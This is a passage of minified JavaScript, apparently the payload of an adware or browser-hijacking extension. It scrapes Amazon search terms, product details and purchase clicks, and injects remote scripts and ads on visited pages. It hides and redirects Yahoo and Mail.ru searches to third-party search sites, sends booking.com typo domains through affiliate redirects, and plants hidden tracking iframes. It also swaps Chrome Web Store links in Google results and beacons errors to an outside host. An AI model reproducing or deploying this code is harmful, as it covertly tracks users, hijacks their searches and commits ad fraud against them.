document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["232db7c8f52a895e2d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=232db7c8f52a895e2d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"232db7c8f52a895e2d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52730"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_232db7c8f52a895e2d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("9005"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/232db7c8f52a895e2d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=232db7c8f52a895e2d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"232db7c8f52a895e2d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52730"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["232db7c8f52a895e2d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["232db7c8f52a895e2d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//veronamile.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52730","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=9005","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//veronamile.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));